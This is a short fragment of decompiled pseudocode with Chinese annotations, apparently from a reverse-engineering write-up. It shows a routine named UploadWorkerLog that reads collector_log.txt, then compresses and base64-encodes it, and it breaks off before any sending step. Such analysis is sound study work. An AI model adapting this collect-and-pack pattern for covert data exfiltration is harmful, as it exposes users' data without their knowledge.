 27 v20 = 0;
28 v24 = 0;
29 v21 = 0;
30 v1 = catString_10004FD5(lpString, L"\\", L"collector_log.txt", 0);
31 v2 = v1;
32 v17 = v1;
33 if ( !v1 )
34 return -1;
35 prinf_100013CB("UploadWorkerLog(): started! wszWorkerLogPath='%S'", v1);
36 v23 = 0;
37 v22 = 0;
38 Log_10005446 = readLog_10005446((int)v2, (DWORD *)&v23);// 返回buffer
39 v18 = Log_10005446;
40 if ( Log_10005446 )
41 {
42 v4 = (const CHAR *)compress_1000556A((int)Log_10005446, v23, &v22);// 压缩
43 v20 = v4;
44 if ( v4 )
45 {
46 v24 = (LPCSTR)base64_10005929((int)v4, (unsigned int)v22);